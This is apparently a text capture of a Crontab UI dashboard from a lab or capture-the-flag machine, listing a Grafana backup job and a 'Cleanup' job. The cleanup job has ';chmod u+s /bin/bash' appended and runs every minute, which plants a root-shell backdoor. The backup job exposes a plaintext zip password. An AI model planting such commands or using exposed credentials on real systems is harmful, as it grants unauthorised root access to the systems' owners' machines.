 Edukate - Online Educati
Grafana
Crontab UI
127.0.0.1:8000
Crontab UI
Backups
Fork me on Github
Confirm run job
×
Do you want to run this Job?
Close
Ok
Cronjobs
Environment Variables:
# Please set PATH, MAILTO, HOME... here
New
Backup
Import
Export
Get from crontab
Save to crontab
Show 10 entries
Search:
# Name Job Time Last Modified
2. Cleanup /root/scripts/cleanup.sh;chmod u+s /bin/bash * * * * * a few seconds ago
Run now Edit
Disable
1. Grafana backup /usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c @daily 2 months ago
/var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz
Run now Edit
Disable
Showing 1 to 2 of 2 entries
Previous 1 Next